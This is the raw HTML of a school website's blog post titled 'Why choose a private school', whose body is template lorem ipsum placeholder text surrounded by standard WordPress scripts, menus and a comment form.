<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" /></noscript><link rel='stylesheet' id='ed_school_options_style-css' href='//jamnavidyapeeth.com/wp-content/uploads/ed_school_options_style.css?ver=6.4.2' type='text/css' media='all' />
<style id='ed_school_options_style-inline-css' type='text/css'>
#footer-top, #latest-news, #features, #welcome {
    background-repeat: repeat-y !important;
    background-size: 100% !important;
}

@media (max-width: 768px) {
   #footer-top, #latest-news, #features, #welcome {
        background-image: none !important;
    }
}
.vc_custom_1639135682365{margin-top: 10px !important;}.vc_custom_1639135306992{margin-top: -25px !important;border-bottom-width: 1px !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1501153155555{padding-bottom: 15px !important;}.vc_custom_1639135331680{margin-top: -30px !important;}.vc_custom_1639134006156{margin-right: 15px !important;border-right-width: 15px !important;padding-top: 10px !important;padding-right: 15px !important;}.vc_custom_1639134170622{margin-top: 10px !important;padding-top: 0px !important;}.vc_custom_1489674048370{margin-bottom: 10px !important;}.vc_custom_1489061858413{padding-top: 0px !important;padding-bottom: 3px !important;}.vc_custom_1489137643629{padding-top: 15px !important;}.vc_custom_1489062170461{margin-left: -17px !important;}.vc_custom_1765447242794{margin-bottom: 20px !important;}.vc_custom_1490004428413{margin-bottom: 15px !important;padding-top: 15px !important;}.get-in-touch-block .vc_column-inner {
    padding-left: 35px;
}


@media (max-width: 768px) {
    .get-in-touch-block .vc_column-inner {
        padding-left: 15px;
    }
}.vc_custom_1491552045757{background: #2d2d2d url(https://jamnavidyapeeth.com/wp-content/uploads/2017/01/new-pixel.png?id=4641) !important;}.vc_custom_1639472133953{background-color: #eaeaea !important;}.vc_custom_1639626794251{margin-bottom: 0px !important;}.vc_custom_1639626801641{margin-bottom: 0px !important;}.vc_custom_1648176674861{margin-bottom: 25px !important;}.vc_custom_1486560415448{margin-bottom: 20px !important;}.vc_custom_1639625556837{margin-bottom: 7px !important;}.vc_custom_1639625587577{margin-bottom: 7px !important;}.vc_custom_1639625620355{margin-bottom: 7px !important;}.vc_custom_1639626218539{margin-bottom: 7px !important;}.vc_custom_1639626243327{margin-bottom: 7px !important;}.vc_custom_1639625923985{margin-bottom: 7px !important;}.vc_custom_1639629451036{margin-bottom: 7px !important;}.vc_custom_1486632428185{margin-bottom: 20px !important;}.vc_custom_1639625799565{margin-bottom: 7px !important;}.vc_custom_1639625841791{margin-bottom: 7px !important;}.vc_custom_1639625880297{margin-bottom: 7px !important;}.vc_custom_1639626456483{margin-bottom: 7px !important;}.vc_custom_1639626352920{margin-bottom: 7px !important;}.vc_custom_1639626010221{margin-bottom: 7px !important;}.vc_custom_1639626108986{margin-bottom: 7px !important;}.vc_custom_1493928314357{margin-bottom: 20px !important;margin-left: 15px !important;}.vc_custom_1490007805898{margin-bottom: 0px !important;}.vc_custom_1639551836888{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1639806835155{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1669963769484{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1639627873919{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1491466992847{margin-bottom: 0px !important;padding-top: 25px !important;padding-bottom: 10px !important;}.vc_custom_1491466989293{margin-bottom: 0px !important;padding-top: 25px !important;padding-bottom: 10px !important;}
li.msm-menu-item .msm-submenu a.wh-button.scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e, .scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e{background-color:#dd0000;color:#ffffff;float:right;}
.scp_theme_icon-2147fc61b75008091c959e62201093e8.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-fcbdc786c2c6c7e5f216f8952fa6b02e.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-28b8087f90fd850be3ae5c2eef9108f3.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-fb0d2bb8370b5845c9c73fefdb963792.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mega-submenu-js-extra">
/* <![CDATA[ */
var msm_mega_submenu = {"data":{"submenu_items_position_relative":0,"mobile_menu_trigger_click_bellow":768}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2" id="mega-submenu-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://jamnavidyapeeth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jamnavidyapeeth.com/wp-json/wp/v2/posts/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jamnavidyapeeth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://jamnavidyapeeth.com/why-choose-a-private-school/" />
<link rel='shortlink' href='https://jamnavidyapeeth.com/?p=130' />
<link rel="alternate" type="application/json+oembed" href="https://jamnavidyapeeth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjamnavidyapeeth.com%2Fwhy-choose-a-private-school%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jamnavidyapeeth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjamnavidyapeeth.com%2Fwhy-choose-a-private-school%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><meta name="follow.[base64]" content="Nu18nfcxDBKA8Vq8fZJ9"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://jamnavidyapeeth.com"><link rel="alternate" href="https://jamnavidyapeeth.com/wp-json/tribe/events/v1/" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-180x180.png" />
<meta name="msapplication-TileImage" content="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-130 single-format-standard wp-custom-logo sfsi_actvite_theme_cute tribe-no-js header-top single-layout-default wpb-js-composer js-comp-ver-8.2 vc_responsive">
		<div class="header-mobile">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490004428413"><div class="wpb_wrapper"><div id="wh-mobile-menu" class="respmenu-wrap">
	<div class="respmenu-header">
					<a href="https://jamnavidyapeeth.com/" class="respmenu-header-logo-link">
				<img src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/PNG-logo.png" class="respmenu-header-logo" alt="mobile-logo">
			</a>
				<div class="respmenu-open">
					<hr>
			<hr>
			<hr>
				</div>
	</div>
	<div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="respmenu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571 msm-top-level-item"><a href="https://jamnavidyapeeth.com/">Home</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-622 msm-top-level-item"><a href="#">About Us</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://jamnavidyapeeth.com/school-profile/">School Profile</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#">School Staff</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="#">Prospectus</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579 msm-top-level-item"><a href="#">Mandatory Public Disclosure</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="#">Mandatory Public Disclosure</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="#">General Information</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="https://jamnavidyapeeth.com/documents/">Documents and Information</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583"><a href="#">Result and Academics</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#">Staff (Teaching)</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#">School Infrastructure</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-586 msm-top-level-item"><a href="#">Amenties</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jamnavidyapeeth.com/classrooms/">Classrooms</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jamnavidyapeeth.com/laboratories/">Laboratories</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jamnavidyapeeth.com/library/">Library</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jamnavidyapeeth.com/sports/">Sports</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jamnavidyapeeth.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592 msm-top-level-item"><a href="#">Admission</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://jamnavidyapeeth.com/disclosure/elementary/">Information</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Apply Online</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-597 msm-top-level-item"><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></li>
</ul>
</li>
</ul></div></div>
</div></div></div></div>	</div>
		<div class="cbp-row wh-header top wh-sticky-header-enabled">
		<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1639135682365"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Email : jamnavidyapeethjpr@gmail.com</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: right;">Mobile No : 9529755666,  0141-3596482</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1639135331680"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid cbp-container vc_custom_1639135306992 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1639134006156"><div class="wpb_wrapper">					<div class="wh-logo wpb_single_image wpb_content_element vc_align_left vc_custom_1489674048370">
	      		<figure class="wpb_wrapper vc_figure">
	      			<a href="https://jamnavidyapeeth.com/">
	      				<img class="vc_single_image-img" src="https://jamnavidyapeeth.com/wp-content/uploads/2022/02/5555.png" alt="logo"/>
	      			</a>
	      		</figure>
	      	</div>
		      	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1639134170622"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="569" height="187" src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo-569x187.jpg" class="vc_single_image-img attachment-large" alt="" title="cbselogo" decoding="async" fetchpriority="high" srcset="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo.jpg 569w, https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo-300x99.jpg 300w" sizes="(max-width: 569px) 100vw, 569px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid sticky-bar cbp-container vc_custom_1501153155555"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1489061858413"><div class="wpb_wrapper"><div id="cbp-menu-main" class="cbp-container vc_pull-left vc_custom_1489062170461"><ul id="menu-main-menu" class="sf-menu wh-menu-main"><li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-251 msm-top-level-item"><a href="https://jamnavidyapeeth.com/">Home</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623 msm-top-level-item"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://jamnavidyapeeth.com/school-profile/">School Profile</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="#">School Staff</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="#">Prospectus</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444 msm-top-level-item"><a href="https://jamnavidyapeeth.com/disclosure/">Mandatory Public Disclosure</a>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="https://jamnavidyapeeth.com/disclosure/">Mandatory Public Disclosure</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="#">General Information</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://jamnavidyapeeth.com/documents/">Documents and Information</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="https://jamnavidyapeeth.com/result-and-academics/">Result and Academics</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="#">Staff (Teaching)</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="#">School Infrastructure</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2024/02/BUILDING-SAFETY-CERTIFICATe.pdf">Building Safety Certificate</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2025/12/PRACTICE-SCHEDULE.pdf">Practice Schedule</a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-492 msm-top-level-item"><a href="#">Amenties</a>
<ul class="sub-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://jamnavidyapeeth.com/classrooms/">Classrooms</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://jamnavidyapeeth.com/laboratories/">Laboratories</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://jamnavidyapeeth.com/library/">Library</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://jamnavidyapeeth.com/sports/">Sports</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://jamnavidyapeeth.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454 msm-top-level-item"><a href="#">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://jamnavidyapeeth.com/disclosure/elementary/">Information</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Apply Online</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563 msm-top-level-item"><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-568"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></li>
</ul>
</li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1489137643629"><div class="wpb_wrapper"><a href="https://jamnavidyapeeth.com/about-us/admission-form/" class="wh-button vc_custom_1765447242794  scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e" title="Apply Online">Admission Open 2026-27</a></div></div></div></div></section>	</div>
		<div class="cbp-row wh-breadcrumbs-bar">
		<div class="cbp-container">
			<div class="one whole wh-padding wh-breadcrumbs-wrapper">
				<div class="wh-breadcrumbs align-left">
					<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://jamnavidyapeeth.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://jamnavidyapeeth.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Why choose a private school</span></span><meta itemprop="position" content="3" /></li></ul></nav>				</div>
			</div>
		</div>
	</div>
<div class="cbp-row wh-content">
	<div class="cbp-container">
					<div class="three fourths wh-padding wh-content-inner">
					<div class="post-130 post type-post status-publish format-standard hentry category-uncategorized odd">
					<h1 class="page-title page-title-inner">Why choose a private school</h1>													<div class="entry-meta"><span class="date"><i class="fa fa-calendar"></i><a href="https://jamnavidyapeeth.com/why-choose-a-private-school/" title="Permalink to Why choose a private school" rel="bookmark">February 13, 2017</a></span><span class="categories-links"><i class="fa fa-folder"></i><a href="https://jamnavidyapeeth.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="author vcard"><i class="fa fa-user"></i>by <a class="url fn n" href="https://jamnavidyapeeth.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>							<div class="entry-content">
			<h4>Lommodo ligula eget dolor. Aenean massa. Cum sociis que penatibus et magnis dis parturient montes lorem, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla onsequat massa quis enim.</h4>
<p>Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumquer nihil impedit quo minus id quod maxime placeat facere. At vero eos et accusamus et iusto odio dignissimos ducimus quilor.</p>
<blockquote><p>You will never be happy if you continue to search for what happiness consists of. You will never live if you are looking for the meaning of life.</p></blockquote>
<p>Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras dapibus. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim.</p>
<h4>Lorem ipsum dolor sit amet</h4>
<p>Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus. Rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer cidunt. Cras dapibus. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae lorem.</p>
<ul>
<li>Nullam dictum felis eu pede mollis pretium.</li>
<li>Integer cidunt. Cras dapibus.</li>
<li>Vivamus elementum semper nisi.</li>
<li>Aenean vulputate eleifend tellus.</li>
</ul>
		</div>

				<div class="prev-next-item">
			<div class="left-cell">
				<p class="label">Previous</p>
				<i class="theme-icon-Arrow_left"></i> <a href="https://jamnavidyapeeth.com/notice-of-educational/" rel="prev">Notice of Educational</a> 			</div>
			<div class="right-cell">
				<p class="label">Next</p>
				<a href="https://jamnavidyapeeth.com/lower-school-lowdown/" rel="next">Lower School Lowdown</a> <i class="theme-icon-Arrow_right"></i> 			</div>
			<div class="clearfix"></div>
		</div>

						<div class="share-this">
		<!-- http://simplesharingbuttons.com/ -->
		<ul class="share-buttons">
			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjamnavidyapeeth.com&t="
			       target="_blank" title="Share on Facebook"
			       onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;"><i
						class="fa fa-facebook"></i></a></li>
			<li>
				<a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fjamnavidyapeeth.com&text=:%20https%3A%2F%2Fjamnavidyapeeth.com"
				   target="_blank" title="Tweet"
				   onclick="window.open('https://twitter.com/intent/tweet?text=' + encodeURIComponent(document.title) + ':%20' + encodeURIComponent(document.URL)); return false;"><i
						class="fa fa-twitter"></i></a></li>
			<li>
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjamnavidyapeeth.com&description="
				   target="_blank" title="Pin it"
				   onclick="window.open('http://pinterest.com/pin/create/button/?url=' + encodeURIComponent(document.URL) + '&description=' +  encodeURIComponent(document.title)); return false;"><i
						class="fa fa-pinterest"></i></a></li>
			<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fjamnavidyapeeth.com&title=&summary=&source=https%3A%2F%2Fjamnavidyapeeth.com"
				   target="_blank" title="Share on LinkedIn"
				   onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + encodeURIComponent(document.URL) + '&title=' +  encodeURIComponent(document.title)); return false;"><i
						class="fa fa-linkedin"></i></a></li>
		</ul>
	</div>

		
				
		

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-choose-a-private-school/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jamnavidyapeeth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
